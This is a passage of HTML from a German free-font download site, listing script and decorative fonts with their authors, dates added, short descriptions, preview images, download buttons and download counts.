        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Not-only-the-Quake.font" title="Not only the Quake" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Not only the Quake
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Jul 08 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Maelle.K - Thomas Boucherie  )</span></p><p class="s11 tdu"><span class="blk"> An elegant, flowing script font with ornate, interconnected letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Not-only-the-Quake.font" title="Not only the Quake" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/Not-only-the-Quake.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/Not-only-the-Quake.webp" width="730" height="200" alt="Not only the Quake  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/Not-only-the-Quake_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/Not-only-the-Quake.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Not-only-the-Quake.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Not only the Quake Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">226 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Not-only-the-Quake.font" title="Not only the Quake Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Slave-only-dreams-to-be-king.font" title="Slave only dreams to be king" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Slave only dreams to be king
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 28 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by junkohanhero  )</span></p><p class="s11 tdu"><span class="blk"> A bold, grungy font with a ransom note style and high contrast.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Slave-only-dreams-to-be-king.font" title="Slave only dreams to be king" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/L/Slave-only-dreams-to-be-king.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/L/Slave-only-dreams-to-be-king.webp" width="730" height="200" alt="Slave only dreams to be king  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/L/Slave-only-dreams-to-be-king_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/L/Slave-only-dreams-to-be-king.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Slave-only-dreams-to-be-king.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Slave only dreams to be king Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">360 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Slave-only-dreams-to-be-king.font" title="Slave only dreams to be king Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Bethanie-Snake_PersonalUseOnly.font" title="Bethanie Snake_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bethanie Snake_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Sep 09 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by dcoxy  )</span></p><p class="s11 tdu"><span class="blk"> A bold, brush-style script font with dynamic strokes and artistic flair.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Bethanie-Snake_PersonalUseOnly.font" title="Bethanie Snake_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bethanie-Snake_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bethanie-Snake_PersonalUseOnly.webp" width="730" height="200" alt="Bethanie Snake_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bethanie-Snake_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bethanie-Snake_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Bethanie-Snake_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bethanie Snake_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">708 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bethanie-Snake_PersonalUseOnly.font" title="Bethanie Snake_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/The-Bully_PersonalUseOnly.font" title="The Bully_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                The Bully_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Sep 26 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by dcoxy  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed script font with dynamic curves and a rugged texture.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/The-Bully_PersonalUseOnly.font" title="The Bully_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Bully_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Bully_PersonalUseOnly.webp" width="730" height="200" alt="The Bully_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Bully_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Bully_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/The-Bully_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="The Bully_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">223 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/The-Bully_PersonalUseOnly.font" title="The Bully_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Bira-PERSONAL-USE-ONLY.font" title="Bira - PERSONAL USE ONLY" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bira - PERSONAL USE ONLY
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Måns Grebäck - www.mansgreback.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, flowing script font with smooth, connected strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Bira-PERSONAL-USE-ONLY.font" title="Bira - PERSONAL USE ONLY" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Bira-PERSONAL-USE-ONLY.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Bira-PERSONAL-USE-ONLY.webp" width="730" height="200" alt="Bira - PERSONAL USE ONLY  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/I/Bira-PERSONAL-USE-ONLY_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/I/Bira-PERSONAL-USE-ONLY.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Bira-PERSONAL-USE-ONLY.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bira - PERSONAL USE ONLY Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">1994 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bira-PERSONAL-USE-ONLY.font" title="Bira - PERSONAL USE ONLY Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Czech-Tales-Personal-Use-Only.font" title="Czech Tales Personal Use Only" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Czech Tales Personal Use Only
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Pisto Casero - Gilberto Moya Perona - www.pistocasero.com  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical and decorative font with elegant swirls and curls.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Czech-Tales-Personal-Use-Only.font" title="Czech Tales Personal Use Only" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/Z/Czech-Tales-Personal-Use-Only.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/Z/Czech-Tales-Personal-Use-Only.webp" width="730" height="200" alt="Czech Tales Personal Use Only  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/Z/Czech-Tales-Personal-Use-Only_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/Z/Czech-Tales-Personal-Use-Only.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Czech-Tales-Personal-Use-Only.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Czech Tales Personal Use Only Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">138 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Czech-Tales-Personal-Use-Only.font" title="Czech Tales Personal Use Only Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Barber-Street_PersonalUseOnly.font" title="Barber Street_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Barber Street_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, vintage script font with a brush-like texture and decorative style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Barber-Street_PersonalUseOnly.font" title="Barber Street_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barber-Street_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barber-Street_PersonalUseOnly.webp" width="730" height="200" alt="Barber Street_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barber-Street_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barber-Street_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Barber-Street_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Barber Street_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">678 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Barber-Street_PersonalUseOnly.font" title="Barber Street_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Barry-Kades_PersonalUseOnly.font" title="Barry Kades_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Barry Kades_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative script font with intricate loops and flowing strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Barry-Kades_PersonalUseOnly.font" title="Barry Kades_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barry-Kades_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barry-Kades_PersonalUseOnly.webp" width="730" height="200" alt="Barry Kades_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barry-Kades_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barry-Kades_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Barry-Kades_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Barry Kades_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">302 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Barry-Kades_PersonalUseOnly.font" title="Barry Kades_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Brainfish_PersonalUseOnly.font" title="Brainfish_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Brainfish_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold, hand-drawn font with a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Brainfish_PersonalUseOnly.font" title="Brainfish_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brainfish_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brainfish_PersonalUseOnly.webp" width="730" height="200" alt="Brainfish_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brainfish_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brainfish_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Brainfish_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Brainfish_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">245 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Brainfish_PersonalUseOnly.font" title="Brainfish_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Brainfish-Rush_PersonalUseOnly.font" title="Brainfish Rush_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Brainfish Rush_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, outlined font with a playful and cartoonish style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Brainfish-Rush_PersonalUseOnly.font" title="Brainfish Rush_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brainfish-Rush_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brainfish-Rush_PersonalUseOnly.webp" width="730" height="200" alt="Brainfish Rush_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brainfish-Rush_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brainfish-Rush_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Brainfish-Rush_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Brainfish Rush_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">128 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Brainfish-Rush_PersonalUseOnly.font" title="Brainfish Rush_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Cassandre_PersonalUseOnly.font" title="Cassandre_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Cassandre_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive script font with elegant, flowing letters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Cassandre_PersonalUseOnly.font" title="Cassandre_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Cassandre_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Cassandre_PersonalUseOnly.webp" width="730" height="200" alt="Cassandre_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Cassandre_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Cassandre_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Cassandre_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Cassandre_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">213 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Cassandre_PersonalUseOnly.font" title="Cassandre_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Chunks_PersonalUseOnly.font" title="Chunks_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chunks_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive font with interconnected characters and a dynamic flow.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Chunks_PersonalUseOnly.font" title="Chunks_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chunks_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chunks_PersonalUseOnly.webp" width="730" height="200" alt="Chunks_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chunks_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chunks_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Chunks_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chunks_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">148 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chunks_PersonalUseOnly.font" title="Chunks_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/DaylightMoonlight_PersonalUseOnly.font" title="Daylight&amp;Moonlight_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
